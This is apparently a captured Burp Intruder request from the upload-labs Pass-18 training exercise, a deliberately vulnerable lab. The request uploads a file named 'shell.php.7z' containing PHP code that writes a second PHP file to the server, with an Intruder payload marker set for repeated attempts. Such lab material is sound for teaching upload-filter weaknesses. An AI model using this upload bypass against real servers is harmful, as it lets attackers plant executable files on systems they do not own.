 Attack type: Sniper
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 382
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykzGzdlMui6uoT3FP
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-18/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=18
Connection: close
------WebKitFormBoundarykzGzdlMui6uoT3FP
Content-Disposition: form-data; name="upload_file"; filename="shell.php.7z"
Content-Type: application/octet-stream
<?php $c=fopen('./qwq.php','w');fwrite($c,'<?php phpinfo(); ?>');?>
§a§
------WebKitFormBoundarykzGzdlMui6uoT3FP
Content-Disposition: form-data; name="submit"
□□□□□□
------WebKitFormBoundarykzGzdlMui6uoT3FP--